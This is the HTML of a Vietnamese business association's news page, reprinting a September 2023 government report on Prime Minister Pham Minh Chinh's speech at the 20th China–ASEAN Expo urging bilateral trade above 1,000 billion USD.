body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/print.css?ver=6.6.1' media='print' />
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vpba.org.vn/wp-content/themes/webhoaqua/assets/js/index.js?ver=6.6.1" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://vpba.org.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vpba.org.vn/wp-json/wp/v2/posts/5757" /><link rel="canonical" href="https://vpba.org.vn/thu-tuong-phan-dau-dua-kim-ngach-thuong-mai-trung-quoc-asean-vuot-muc-1-000-ty-usd/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fthu-tuong-phan-dau-dua-kim-ngach-thuong-mai-trung-quoc-asean-vuot-muc-1-000-ty-usd%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fthu-tuong-phan-dau-dua-kim-ngach-thuong-mai-trung-quoc-asean-vuot-muc-1-000-ty-usd%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-270x270.png" />
</head>

<body>
  <header>
    <div class="_top">
      <div class="container">
        <div class="tbl">
          <div class="tbl-cell logo">
            <div class="img-logo">
                            <a href="" title="Trang chủ">
                <img alt="" src="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo.png" title="Trang chủ" alt="Trang chủ">
              </a>
                          </div>           
          </div>

        </div>
      </div>
      <span id="touch-menu" class="visible-xs visible-sm">
        <i class="touch-menu-inner"></i>
      </span>
    </div>
    <div class="_banner">
      <div class="banner-inner">
        <img src="https://vpba.org.vn/wp-content/themes/webhoaqua/images/banner.png" title="Header 5" alt="Header 5">
      </div>
    </div>
  </header>
  <div class="_menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="menu">
            <div id="sticker">
              <div id="sticker-overlay" class="hidden-md hidden-lg"></div>
              <div id="sticker-wrapper">
                <div class="sticker-header visible-xs visible-sm">
                  <div class="title">Danh mục</div>
                  <div class="close-menu" id="btn-close-sticker"></div>
                </div>
                <div class="sticker-body tbl">
                  <nav id="navigation"
                    class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed">
                    <div class="region region-navigation width_770">
                      <div id="block-superfish-1" class="block block-superfish first last odd first last odd">
						  <ul style="width: 30px;display: -webkit-box;float: right;padding-top: 7px" id="translator">
						  <li><a href='#' class='nturl notranslate vi Vietnamese single-language flag' title='Vietnamese'><span class='flag size24'></span></a></a>						  
						  <li><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span></a></a>				  					  
						  </ul>
                                                <ul id="superfish-1" style="width:95%"
                          class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled">
                          <li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
                        </ul>
                                              </div>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <nav id="navigation_mobile">
        <ul id="menu_mobile">
      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
    </ul>
    
  </nav>
  <div class="_bot-menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12" style="padding-left:0px; padding-right:0px">
          <div class="bantinchay">
            <div class="tinnong">
              <h3>Trang nhất</h3>
            </div>
			 <div class="below_body time_chay">
			  <time id="clock"> Loading...</time>
			  <script type="text/javascript">
			  function refrClock() {

				var d = new Date();

				var s = d.getSeconds();

				var m = d.getMinutes();

				var h = d.getHours();

				var day = d.getDay();

				var date = d.getDate();

				var month = d.getMonth();

				var year = d.getFullYear();

				var days = new Array("Chủ nhật", "Thứ hai", "Thứ 3", "Thứ 4", "Thứ 5", "Thứ 6", "Thứ 7");

				var months = new Array("1", "2", "3", "4", "5", "6", "7", "8", "9", "10", "11", "12");
				var am_pm;

				if (s < 10) {
				  s = "0" + s
				}

				if (m < 10) {
				  m = "0" + m
				}

				if (h > 12)

				{
				  h -= 12;
				  AM_PM = "PM"
				} else {
				  AM_PM = "AM"
				}

				if (h < 10) {
				  h = "0" + h
				}
				document.getElementById("clock").innerHTML = "" + days[day] + " Ngày " + date + "/" + months[month] + "/" +
				  year + ", " + "" + h + ":" + m + ":" + s + "" + AM_PM;
				setTimeout("refrClock()", 1000);
			  }
			  refrClock();
			  </script>
			</div>
            <div class="textchay">
              <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();">
                <div class="holder">
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-sat-canh-cung-doanh-nghiep-vuot-song-gio/">Đất nước sát cánh cùng doanh nghiệp vượt sóng gió</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/de-co-duoc-mot-khu-vuc-kinh-te-tu-nhan-manh-me-thi-can-phai-phat-trien-mot-cong-dong-doanh-nghiep-tu-nhan-manh-me-thuc-su-gan-ket-va-ho-tro-lan-nhau-nhu-mot-he-sinh-thai-cong-huong/">PGS.TS Nguyễn Trọng Điều tái đắc cử Chủ tịch Hội Doanh nhân Tư nhân Việt Nam nhiệm kỳ 2025 &#8211; 2030</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/phat-trien-kinh-te-tu-nhan-don-bay-cho-mot-viet-nam-thinh-vuong-2/">Phát triển kinh tế tư nhân &#8211; Đòn bẩy cho một Việt Nam thịnh vượng</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/chuyen-doi-so-dong-luc-quan-trong-phat-trien-luc-luong-san-xuat-hoan-thien-quan-he-san-xuat-dua-dat-nuoc-buoc-vao-ky-nguyen-moi-2/">Chuyển đổi số &#8211; động lực quan trọng phát triển lực lượng sản xuất, hoàn thiện quan hệ sản xuất đưa đất nước bước vào kỷ nguyên mới</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-ta-chua-bao-gio-co-duoc-co-do-tiem-luc-vi-the-va-uy-tin-quoc-te-nhu-ngay-nay/">“ĐẤT NƯỚC TA CHƯA BAO GIỜ CÓ ĐƯỢC CƠ ĐỒ, TIỀM LỰC, VỊ THẾ VÀ UY TÍN QUỐC TẾ NHƯ NGÀY NAY”</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/tong-bi-thu-nguyen-phu-trong-tu-tran/">Tổng Bí thư Nguyễn Phú Trọng từ trần</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan-2/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/doi-moi-cong-tac-can-bo-vua-la-trach-nhiem-vua-la-yeu-cau-xay-dung-doi-ngu-can-bo-cac-cap/">Đổi mới công tác cán bộ vừa là trách nhiệm vừa là yêu cầu xây dựng đội ngũ cán bộ các cấp</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/ba-vo-thi-anh-xuan-pho-chu-tich-nuoc-giu-quyen-chu-tich-nuoc/">Bà Võ Thị Ánh Xuân, Phó Chủ tịch nước giữ quyền Chủ tịch nước</a>
                  </div>
                                  </div>
              </marquee>
            </div>
          </div>
          <div class="search">
            <form action="" method="get">
              <div class="input-group">
                <input type="text" class="form-control" name="s" value="" id="s" placeholder="Tìm kiếm">
                <span class="input-group-addon">
                  <button type="submit"></button>
                </span>
              </div>
            </form>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div style="display: none">
    <p>Nội dung thẻ H1 SEO</p>
  </div><main id="main" class="main-content">
<div id="baivietchitiet" class="baivietchitiet">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				<div class="row row-small" id="row-1112577952">
					<div class="col medium-9 small-12 large-9">
						<div class="col-inner">							
							<div class="col-md-12 col-lg-8">
																										<h3 class="mt-5"><b>Thủ tướng: Phấn đấu đưa kim ngạch thương mại Trung Quốc &#8211; ASEAN vượt mức 1.000 tỷ USD</b></h3>
									<ul class="meta-post">
									   <li> <a href=""><i class="fa fa-user"></i> <span>Tác giả: admin </span></a> |</li>
									   <li> <i class="fa fa-th"></i> <span> Cập nhật: 18/09/2023</span> |</li>
									   <li> <i class="fa fa-folder-open"></i> <span> </span> |</li>
									   <li> <i class="fa fa-eye"></i> <span>383 lượt xem</span></li>
									</ul>
									<div style="clear:both"></div>
									<p>
<h2 class="wp-block-heading">(Chinhphu.vn) &#8211; Thủ tướng Phạm Minh Chính đề nghị Trung Quốc và các nước ASEAN thúc đẩy mạnh mẽ thương mại song phương phát triển cân bằng, bền vững, phấn đấu đưa ASEAN trở thành đối tác thương mại đầu tiên của Trung Quốc vượt mức kim ngạch 1.000 tỷ USD.</h2>



<p>17/09/2023&nbsp;&nbsp;16:15</p>



<figure class="wp-block-image"><a href="https://bcp.cdnchinhphu.vn/334894974524682240/2023/9/17/anhviber2023-09-1709-43-42-833-16949196614631206573262.jpg" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://bcp.cdnchinhphu.vn/thumb_w/640/334894974524682240/2023/9/17/anhviber2023-09-1709-43-42-833-16949196614631206573262.jpg" alt="Thủ tướng: Phấn đấu đưa kim ngạch thương mại Trung Quốc - ASEAN vượt mức 1.000 tỷ USD - Ảnh 1." title="Thủ tướng: Phấn đấu đưa kim ngạch thương mại Trung Quốc - ASEAN vượt mức 1.000 tỷ USD - Ảnh 1."/></a><figcaption class="wp-element-caption">Thủ tướng Chính phủ Phạm Minh Chính cùng Thủ tướng Trung Quốc Lý Cường, Thủ tướng Lào Sonexay Siphandone, Thủ tướng Campuchia Hun Manet, Thủ tướng Malaysia Anwar Ibrahim và lãnh đạo các nước ASEAN dự Lễ khai mạc CAEXPO và CABIS lần thứ 20 &#8211; Ảnh: VGP/Nhật Bắc</figcaption></figure>



<p>Ngày 17/9, tại Nam Ninh, Quảng Tây, Trung Quốc, Thủ tướng Chính phủ Phạm Minh Chính đã cùng Thủ tướng Trung Quốc Lý Cường, Thủ tướng Lào Sonexay Siphandone, Thủ tướng Campuchia Hun Manet, Thủ tướng Malaysia Anwar Ibrahim và lãnh đạo các nước ASEAN dự Lễ khai mạc Hội chợ Trung Quốc &#8211; ASEAN và Hội nghị thượng đỉnh Thương mại và đầu tư Trung Quốc &#8211; ASEAN (CAEXPO và CABIS) lần thứ 20.</p>



<p>&nbsp;Phát biểu tại Lễ khai mạc, Thủ tướng Phạm Minh Chính nhấn mạnh, CAEXPO và CABIS là sự kiện quan trọng, uy tín về hợp tác kinh tế, thương mại, đầu tư của cộng đồng doanh nghiệp ASEAN &#8211; Trung Quốc. Trải qua 20 kỳ tổ chức, CAEXPO và CABIS đã trở thành biểu tượng và ngọn cờ dẫn dắt của hợp tác kinh tế, thương mại, đầu tư giữa Trung Quốc và ASEAN.&nbsp;</p>



<p>20 năm qua đã chứng kiến những bước tiến vượt bậc trong quan hệ Trung Quốc &#8211; ASEAN, thương mại song phương từ mức chỉ 78,2 tỷ USD năm 2003, đến nay đã đạt 975,6 tỷUSD vào năm 2022, đưa Trung Quốc và ASEAN trở thành đối tác thương mại lớn nhất và đối tác đầu tư quan trọng hàng đầu của nhau. &nbsp;</p>



<figure class="wp-block-image"><a href="https://bcp.cdnchinhphu.vn/334894974524682240/2023/9/17/7f269b170c3a2850ec59f23511e5d9f2-169491943772043544914.jpg" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://bcp.cdnchinhphu.vn/thumb_w/640/334894974524682240/2023/9/17/7f269b170c3a2850ec59f23511e5d9f2-169491943772043544914.jpg" alt="Thủ tướng: Phấn đấu đưa kim ngạch thương mại Trung Quốc - ASEAN vượt mức 1.000 tỷ USD - Ảnh 2." title="Thủ tướng: Phấn đấu đưa kim ngạch thương mại Trung Quốc - ASEAN vượt mức 1.000 tỷ USD - Ảnh 2."/></a><figcaption class="wp-element-caption">Thủ tướng Phạm Minh Chính phát biểu tại Lễ khai mạc &#8211; Ảnh: VGP/Nhật Bắc</figcaption></figure>



<p>&nbsp;Nhằm tăng cường hợp tác kinh tế &#8211; thương mại và đầu tư ASEAN – Trung Quốc cũng như tận dụng tốt cơ chế CAEXPO, CABIS để mang lại lợi ích thiết thực cho các nước trong khu vực, Thủ tướng Phạm Minh Chính đề nghị:</p>



<p>(1) Thúc đẩy mạnh mẽ thương mại song phương phát triển cân bằng, bền vững, phấn đấu đưa ASEAN trở thành đối tác thương mại đầu tiên của Trung Quốc kim ngạch vượt mức 1.000 tỷ USD; phối hợp xây dựng chuỗi liên kết từ vùng nguyên liệu đến trung tâm sản xuất và hệ thống tiêu thụ sản phẩm của mỗi nước; tiếp tục mở cửa thị trường, chống chủ nghĩa bảo hộ, hợp tác nâng cao năng lực thích ứng với các tiêu chuẩn mới, thị hiếu mới, sản phẩm xanh. Thúc đẩy hợp tác khoa học &#8211; công nghệ, đổi mới sáng tạo.</p>



<p>&nbsp;(2) Đẩy mạnh kết nối chiến lược phát triển cả hạ tầng cứng, hạ tầng mềm; thúc đẩy kết nối chất lượng cao, hài hòa, cùng có lợi giữa &#8220;Vành đai và Con đường&#8221; và Quan điểm của ASEAN về hợp tác Ấn Độ Dương &#8211; Thái Bình Dương, như nhận thức chung của các nhà lãnh đạo tại Hội nghị cấp cao ASEAN &#8211; Trung Quốc vừa qua; tăng cường kết nối hạ tầng giao thông, vận tải đa phương thức, nhất là đường sắt và đường bộ; lan tỏa và kết nối rộng hơn đến các nước ASEAN cũng như thông qua Trung Quốc để đưa hàng hóa của ASEAN đến với Châu Âu, Trung Á…</p>



<p>(3) Tăng cường giao lưu nhân dân và hợp tác văn hóa, du lịch, hàng không, phấn đấu sớm đưa hợp tác du lịch khôi phục trở lại như trước dịch COVID-19.&nbsp; Đồng thời, đẩy mạnh hợp tác trong những lĩnh vực mới nổi, tạo nên những động lực tăng trưởng mới như kinh tế xanh, kinh tế số, kinh tế tuần hoàn, vật liệu mới, kinh tế chia sẻ&#8230;</p>



<figure class="wp-block-image"><a href="https://bcp.cdnchinhphu.vn/334894974524682240/2023/9/17/img1018-1694919436144250573475.jpg" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://bcp.cdnchinhphu.vn/thumb_w/640/334894974524682240/2023/9/17/img1018-1694919436144250573475.jpg" alt="Thủ tướng: Phấn đấu đưa kim ngạch thương mại Trung Quốc - ASEAN vượt mức 1.000 tỷ USD - Ảnh 3." title="Thủ tướng: Phấn đấu đưa kim ngạch thương mại Trung Quốc - ASEAN vượt mức 1.000 tỷ USD - Ảnh 3."/></a><figcaption class="wp-element-caption">Thủ tướng Phạm Minh Chính khẳng định Việt Nam là thành viên tích cực đóng góp vào thành công chung của 20 kỳ CAEXPO và CABIS &#8211; Ảnh: VGP/Nhật Bắc</figcaption></figure>



<p>Trong quá trình này, cộng đồng doanh nghiệp ASEAN và Trung Quốc chủ động tìm hiểu, khai thác, giúp đỡ lẫn nhau tận dụng tối đa cơ hội có được từ CAEXPO và CABIS, biến tiềm năng, cơ hội hợp tác thành kết quả và sản phẩm cụ thể.</p>



<p>Thủ tướng Phạm Minh Chính khẳng định Việt Nam là thành viên tích cực đóng góp vào thành công chung của 20 kỳ CAEXPO và CABIS. Tại kỳ Hội chợ lần này, khu gian hàng thương mại Việt Nam có quy mô lớn nhất sau nước chủ nhà Trung Quốc, với sự tham gia của 120 doanh nghiệp, 200 gian hàng được trưng bày, với sản phẩm đa dạng, chất lượng cao thuộc các lĩnh vực mà Việt Nam có thế mạnh và có tính bổ trợ cao với thị trường Trung Quốc.</p>



<p>Việt Nam mong muốn tiếp tục cùng Trung Quốc và các nước ASEAN khẩn trương hoàn tất đàm phán nâng cấp phiên bản 3.0 Hiệp định thương mại tự do ASEAN &#8211; Trung Quốc; nâng cấp kết nối cơ sở hạ tầng giao thông đường bộ, đường sắt, đưa vào triển khai mở rộng thí điểm mô hình cửa khẩu thông minh nhằm đáp ứng tốt hơn nữa nhu cầu đầu tư, kinh doanh, giao thương, văn hóa, du lịch của cộng đồng doanh nghiệp và người dân mỗi nước.</p>



